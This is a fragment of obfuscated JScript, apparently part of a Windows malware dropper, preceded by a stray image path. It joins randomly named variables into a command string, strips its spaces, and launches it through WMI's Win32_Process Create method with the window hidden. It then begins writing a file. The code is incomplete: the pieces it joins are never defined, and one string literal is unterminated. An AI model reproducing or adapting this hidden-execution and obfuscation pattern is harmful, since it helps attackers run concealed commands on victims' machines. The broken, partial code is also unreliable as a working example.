 var outeat = anapaest + transposer + staph + transposer + featuring + transposer + screwing + transposer + togrog;
var lungwort = outeat + " -W
var kingdom = lungwort.split(" ").join("");
var subuliform = new ActiveXObject("WbemScripting.SWbemLocator");
var overshirt = subuliform.ConnectServer(".", "root\\cimv2");
var eluants = overshirt.Get("Win32_Process");
var interpermeate = eluants.Methods_.Item("Create");
var phrenetic = interpermeate.InParameters.SpawnInstance_();
var impounding = overshirt.Get("Win32_ProcessStartup").SpawnInstance_();
impounding.ShowWindow = 0;
phrenetic.ProcessStartupInformation = impounding;
phrenetic.CommandLine = kingdom;
var pentacles = Amorphophallus.CreateTextFile(pulmobranchial, true);